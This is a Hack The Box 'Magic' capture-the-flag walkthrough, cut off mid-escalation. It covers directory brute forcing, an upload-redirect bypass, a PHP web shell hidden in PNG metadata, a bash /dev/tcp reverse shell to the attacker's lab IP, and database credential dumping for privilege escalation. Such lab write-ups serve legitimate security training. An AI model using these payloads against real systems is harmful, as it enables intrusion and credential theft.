Hack The Box - Magic - Writeup
Introduction
The hack the box machine “Magic” is a medium machine which is included in TJnull’s OSCP Preparation List. Acquiring an initial shell as www-data on this machine requires knowledge in the areas of diretory brute forcing, image file formats and web server misconfigurations. The privilege escalation requires knowledge about database attacks and exploitation of SUID binaries with relative paths.
By enumerating the target, it is possible to identify a web application for hosting images. It can then be discovered that this web application fails to check that users are authenticated before allowing them to upload files. Consequently, it is possible to upload a legitimate image file with a PHP web shell in a metadata tag. Due to a misconfiguration in the web server, the web server mistakes the image for a PHP file and code execution can be acquired. Once a shell has been obtained, it is possible to leak credentials from a MySQL database. By using these credentials and exploiting a SUID binary, it is possible to compromise the root account.
Exploitation
We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.85. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that SSH and HTTP are available on port 22 and 80 respectively.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
kali@kali:/tmp/x$ @@sudo nmap -sS -sC -sV -p- 10.10.10.185@@
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-04 05:09 EST
Nmap scan report for 10.10.10.185
Host is up (0.038s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
@@@22/tcp open  ssh@@@     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
@@@80/tcp open  http@@@    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.48 seconds


Navigating to http://10.10.10.185 in a browser leads us to the page below. This page shows a bunch of uploaded images. However, it seems like the only way to access any functionality of the site is to first log in using the Login link at the bottom-left corner.

If we click the Login link, we reach the page http://10.10.10.185/login.php, shown below. Since the extension is .php this tells us that the web application is a PHP application.
We can check if there are any other pages which we can access without credentials by bruteforcing file names. We can use ffuf to try to guess names of other PHP files, as shown below. We use the -u flag to specify the target URL together with an injection point which we define with the keyword FUZZ. In addition, we use the -w flag to instruct ffuf to use a wordlist from SecLists.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
kali@kali:/tmp/x$ @@ffuf -u http://10.10.10.185/FUZZ.php -w /usr/share/seclists/Discovery/Web-Content/big.txt@@
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.1.0
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.10.185/FUZZ.php
 :: Wordlist         : FUZZ: /home/kali/Documents/SecLists/Discovery/Web-Content/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

.htpasswd               [Status: 403, Size: 277, Words: 20, Lines: 10]
.htaccess               [Status: 403, Size: 277, Words: 20, Lines: 10]
index                   [Status: 200, Size: 4134, Words: 498, Lines: 60]
login                   [Status: 200, Size: 4221, Words: 1179, Lines: 118]
logout                  [Status: 302, Size: 0, Words: 1, Lines: 1]
@@@upload@@@                  [Status: @@@302@@@, Size: @@@2957@@@, Words: 814, Lines: 85]
:: Progress: [20473/20473] :: Job [1/1] :: 787 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
From the results, we can see that the only pages returning a 200 OK are the index.php and the login.php pages which we already saw. We can also see that requests for the logout.php and upload.php pages resulted in a 302 Found, which means that we are redirected to another page. Most probably, this is the login page. However, if we look at the size of the response to the request for the upload.php page, we can note that it is suspiciously large. Normally, redirection responses only contain a small number of bytes which indicate where the user should be redirected.

We can use Burp Suite to investigate exactly what is going on. To do this, we start Burp Suite, open the built-in chromium browser and navigate to http://10.10.10.185/upload.php. We then select the Proxy tab and the HTTP history subtab to see the list of requests that were performed when we requested the upload.php page, as shown below.

If we click the upload.php request, Burp Suite displays the request we made to the upload.php page together with its response. From the content of the response, we can see that the web application actually returned the upload page despite redirecting us to the login page!
We can not interact with this page in a browser since a browser automatically follows redirects and thus would load the login.php page. However, with Burp Suite, we can rewrite the status code of the response to a 200 OK before it reaches the built-in browser. To do this, we navigate to the Options subtab and scroll down to “Match and Replace”. Here, we press the Add button to bring up a dialog where we can add a new “Match and Replace” rule.

Next, we create a rule that replaces any occurance of 302 Found with a 200 OK in any response, as demonstrated below.


We press OK and navigate to http://10.10.10.185/upload.php in the browser. This time, we are not redirected and we reach a page where we can upload images!

We can try to upload a picture by pressing the cloud icon, selecting an image, and pressing Upload Image. In my case, I chose a random cat meme on my computer.

After the page reloads, we can see a text message stating that the file upload was successful.

If we go back to the front page http://10.10.10.185/ and scroll, we can find the picture we tried to upload and we thus know that we can upload files!
If we right click the image and press Open image in new tab, we can see that it was uploaded to the directory ./images/uploads/.
Since we can upload files and access them, we could try to upload a PHP web shell to get remote code execution on the host. A minimal PHP web shell is shown below. This web shell executes anything passed in a GET parameter named “cmd”.
1
<?php system($_REQUEST["cmd"]); ?>
If we save this web shell in a file named “ws.php” and try to upload it, the web application provides us with an error stating that the file type is not allowed.
It appears that the web application is checking that the extension of the uploaded file is a valid image extension. To check for additional limitations, we rename the file to “ws.png” and try to reupload it. This time, we get another error message.
Since the error message is different, we have probably passed the extension filter. However, there seems to be some other filtering mechanism. Sometimes, developers check that the content of an uploaded file corresponds to the file extension. Since we are trying to upload a PHP file with a .png extension, the web application is refusing to upload the file as the file content is not matching the extension. In conclusion, we now know that we can only upload valid image files with valid image file extensions.
However, we can still upload our webshell by hiding it in the metadata of an image. We can display the metadata of an image using exiftool as shown below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
kali@kali:/tmp/x$ @@exiftool hackerCat.png@@
ExifTool Version Number         : 12.10
File Name                       : hackerCat.png
Directory                       : .
File Size                       : 338 kB
File Modification Date/Time     : 2022:03:04 10:32:33-05:00
File Access Date/Time           : 2022:03:04 10:19:28-05:00
File Inode Change Date/Time     : 2022:03:04 10:32:33-05:00
File Permissions                : rw-r--r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 601
Image Height                    : 398
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Significant Bits                : 8 8 8 8
Image Size                      : 601x398
Megapixels                      : 0.239

We start by executing cp hackerCat.png evilHackerCat.png to create a copy of the image. Next, we use exiftool to create a metadata tag named “Author” which holds our web shell.
1
2
3
kali@kali:/tmp/x$ @@cp hackerCat.png evilHackerCat.png@@
kali@kali:/tmp/x$ @@exiftool -author='<?php system($_REQUEST["cmd"]); ?>' evilHackerCat.png@@
    @@@1 image files updated@@@
If we check the metadata of our new image, we can see the web shell hiding in the Author field as expected!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
kali@kali:/tmp/x$ @@exiftool evilHackerCat.png@@
ExifTool Version Number         : 12.10
File Name                       : evilHackerCat.png
Directory                       : .
File Size                       : 338 kB
File Modification Date/Time     : 2022:03:09 08:27:32-05:00
File Access Date/Time           : 2022:03:09 08:27:32-05:00
File Inode Change Date/Time     : 2022:03:09 08:27:32-05:00
File Permissions                : rw-r--r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 601
Image Height                    : 398
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Significant Bits                : 8 8 8 8
@@@Author@@@                          : @@@<?php system($_REQUEST["cmd"]); ?>@@@
Image Size                      : 601x398
Megapixels                      : 0.239


If we go back to the upload.php page and try to upload our new image, we can see that the web application accepts the image. However, if we visit http://10.10.10.185/images/uploads/evilHackerCat.png and inspect the response in Burp Suite, we discover that the web application did not execute our PHP code.

After playing around with different file extensions and file extension combinations, it is possible to discover that images which include the string “.php” anywhere in the filename, are interpreted as PHP code. We can execute mv evilHackerCat.png evilHackerCat.php.png to include “.php” in the filename of our malicious image and thus trick the web server into believing that it is a PHP file. After renaming the file and uploading it, navigating to http://10.10.10.185/images/uploads/evilHackerCat.php.png does no longer show us the PHP code, indicating that it is being executed!

If we try to execute a command by navigating to http://10.10.10.185/images/uploads/evilHackerCat.php.png?cmd=whoami, we can indeed see that we have code execution on the target!

To get a shell on the host, we can use a reverse shell one-liner such as the one below. Note that the IP address here should be the IP address of the network interface which corresponds to the VPN conneciton.
1
bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
However, we need to be careful with special characters. For example, the ampersand & character could cut our command in half since it is used as a delimiter for GET parameters. To ensure that special characters are not being interpreted in any unwanted way, we can URL encode the command using Burp Suite’s Decoder tool.
Next, we start a netcat listener on port 443 by executing nc -lvnp 443 and execute the reverse shell one-liner by visiting http://10.10.10.185/images/uploads/evilHackerCat.php.png?cmd=%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%33%2f%34%34%33%20%30%3e%26%31%27.
1
2
3
4
5
6
7
8
kali@kali:/tmp/x$ @@sudo nc -lvnp 443@@
listening on [any] 443 ...
@@@connect to [10.10.14.3] from (UNKNOWN) [10.10.10.185] 50210@@@
bash: cannot set terminal process group (1144): Inappropriate ioctl for device
bash: no job control in this shell
@@@www-data@@@@ubuntu:/var/www/Magic/images/uploads$ @@python3 -c 'import pty; pty.spawn("/bin/bash")'@@
<ds$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic/images/uploads$
After a couple of milliseconds, we get a shell as the www-data user which we can upgrade using Python. The next step is to compromise the root user.
Privilege Escalation
By enumerating files on the system, it is possible to identify a file named “db.php5”. This file contains database credentials, as can be seen below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
www-data@ubuntu:/var/www/Magic/images/uploads$ @@ls -la /var/www/Magic@@
ls -la /var/www/Magic
total 52
drwxr-xr-x 4 www-data www-data 4096 Jul 12  2021 .
drwxr-xr-x 4 root     root     4096 Jul  6  2021 ..
-rwx---r-x 1 www-data www-data  162 Oct 18  2019 .htaccess
drwxrwxr-x 6 www-data www-data 4096 Jul  6  2021 assets
-rw-r--r-- 1 www-data www-data  881 Oct 16  2019 @@@db.php5@@@
drwxr-xr-x 4 www-data www-data 4096 Jul  6  2021 images
-rw-rw-r-- 1 www-data www-data 4528 Oct 22  2019 index.php
-rw-r--r-- 1 www-data www-data 5539 Oct 22  2019 login.php
-rw-r--r-- 1 www-data www-data   72 Oct 18  2019 logout.php
-rw-r--r-- 1 www-data www-data 4520 Oct 22  2019 upload.php
www-data@ubuntu:/var/www/Magic/images/uploads$ @@cat /var/www/Magic/db.php5@@
cat /var/www/Magic/db.php5
<?php
class Database
{
    private static $dbName = '@@@Magic@@@' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = '@@@theseus@@@';
    private static $dbUserPassword = '@@@iamkingtheseus@@@';

    private static $cont  = null;

    public function __construct() {
        die('Init function is not allowed');
    }

    public static function connect()
    {
        // One connection through whole application
        if ( null == self::$cont )
        {
            try
            {
                self::$cont =  new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
            }
            catch(PDOException $e)
            {
                die($e->getMessage());
            }
        }
        return self::$cont;
    }

    public static function disconnect()
    {
        self::$cont = null;
    }
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@ubuntu:/var/www/Magic/images/uploads$ @@which mysql@@
which mysql
www-data@ubuntu:/var/www/Magic/images/uploads$ @@which mysqldump@@
which mysqldump
@@@/usr/bin/mysqldump@@@
www-data@ubuntu:/var/www/Magic/images/uploads$ @@mysqldump --databases Magic -utheseus -piamkingtheseus@@
[...]
--
-- Dumping data for table `login`
--

LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'@@@admin@@@','@@@Th3s3usW4sK1ng@@@');
[...]
Unfortunately, the mysql command does not exist on the target host. As such, we can not use this binary for database connections and executions of arbitrary SQL queries. However, since the mysqldump binary exists, we can dump the entire database and look for sensitive information in the dump. We can use the --databases, -u and -p flags to instruct the binary to dump the database named “Magic” with the credentials we found earlier. In the output of the command, we can see a row of the Login table which contains the username “admin” and password “Th3s3usW4sK1ng”. At this point, we have acquired two usernames and two passwords.
1
2
3
4
5
www-data@ubuntu:/var/www/Magic/images/uploads$ @@cat /etc/passwd | grep "theseus:"@@
<c/images/uploads$ cat /etc/passwd | grep "theseus:"
@@@theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash@@@
www-data@ubuntu:/var/www/Magic/images/uploads$ @@cat /etc/passwd | grep "admin:"@@
<gic/images/uploads$ cat /etc/passwd | grep "admin:"
We can check what users exist on the host by checking the /etc/passwd file. By doing this, we can conclude that theseus is a valid user account but that admin isn’t. We can use su to try to log in to the thesus account using the two passwords we leaked earlier. Upon doing this, we discover that the password “Th3s3usW4sK1ng” is correct and we obtain a shell as theseus
1
2
3
4
5
6
7
8
9
10
www-data@ubuntu:/var/www/Magic/images/uploads$ @@su theseus@@
su theseus
Password: @@iamkingtheseus@@

@@@su: Authentication failure@@@
www-data@ubuntu:/var/www/Magic/images/uploads$ @@su theseus@@
su theseus
Password: @@Th3s3usW4sK1ng@@

